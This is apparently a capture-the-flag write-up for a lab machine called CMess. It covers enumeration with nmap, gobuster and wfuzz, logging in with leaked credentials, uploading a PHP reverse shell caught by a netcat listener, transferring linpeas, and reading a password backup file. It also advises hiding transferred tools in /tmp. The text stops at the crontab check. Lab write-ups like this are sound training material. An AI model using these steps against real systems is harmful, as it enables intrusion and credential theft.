CMess
Enumeration
to begin we are told to add the target IP to our host file
command: nano /etc/hosts
<IP_address> cmess.thm
now let’s run an Nmap scan to discover what services are running on our target.
command: nmap -sC -sV -P0 <TARGET_IP>

with our scan complete we can see that we have two open ports and services running on our target system.
- port 22 (SSH)
- port 80 (HTTP)
we navigate to the webpage.

so from our scan since we ran we can see that it has enumerated a robots.txt file on the server with 3 disallowed entries. but after navigating manually through each of them, they provide us with a 403 forbidden message.

so from this, we can attempt to brute force for other hidden directories using Gobuster.
command: gobuster dir -u http://cmess.thm -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt

from our directory brute force, we just discovered two interesting directories login and admin. now we navigate to it, but it seems that we require an email address and password to authenticate.
using our hint, we can attempt performing a sub-domain enumeration using wfuzz
command: wfuzz -c -f sub-fighter -w /root/subdomains.txt -u "http://cmess.thm" -H "Host: FUZZ.cmess.thm" --hl 125

so we wait for the enumeration to complete then we can see that we have discovered a sub domain dev.cmess.thm
command: ```grep 104 sub-fighter ‘’’

now let’s add that to our host file and navigate over to the site

from the development log, we can see the login credentials we need to access the admin panel.
email: andre@cmess.thm
password: KPFTN_f2yxe%
now we Try to log in on cmess.thm/admin with these credentials

on the content tab -> File Manager, we can see an upload functionality which we can try to exploit. Try to upload reverse shell because the website is running on an Apache server PHP is very convenient for reverse shell.

so on Kali, we can find some web shells under the following directory
/usr/share/webshells/php/
to get this to our current working directory we can utilize the cp command to copy the files.

command: cp /usr/share/webshells/php/php-reverse-shell.php <CURRENT_WORKING_DIRECTORY>
remember to change the IP variable value with your IP and set the port number.

all uploads are stored in the assets folder.


now to get a reverse connection once the script is executed we must set a netcat listener on our attack machine to listen and catch the request
command: nc -lnvp 4444

to execute the reverse shell script navigate to the following path
http://cmess.thm/assets/<filename>

we have successfully gotten a shell as user www-data. we need to get access to escalate our privileges to the user andre so we can get the user flag.
now we can attempt to find a privilege escalation path using linpeas.sh
linpeas.sh is an automated tool for finding vulnerabilities in Linux systems.
to download Linpeas onto our machine we can use the following command
wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh

now we would need to transfer this file to our target system by using a simple Python server from our local machine.
to do this we simply run the following command in the directory we downloaded and saved the linpeas files.
command: python3 -m http.server <port_number>

Note: during a pentest, it is important to note that the file you transfer over to the target machine should always be stored in the /tmp folder to avoid the user finding them.


now we make the script executable and run it using the following command
command: chmod +x linpeas.sh && ./linpeas.sh

from linpeas enumeration, we found a bak file which is a backup file. we also found a cron job that can possibly be exploited to gain root access.

we can attempt to view the .password.bak
command: cat /opt/.password.bak

It looks like the backup password of the andre but how we can use it? We know SSH is open on the 22 port try to sign in using this password.
command: ssh andre@cmess.thm
now we have successfully logged in as andre via the SSH credentials we found.

to get our user flag we can simply look at the file

we finally got our first flag.
Gaining Root Access
Now we can access Andre’s folder let’s see what the cron job does that we found using Linpeas.
command: cat /etc/crontab
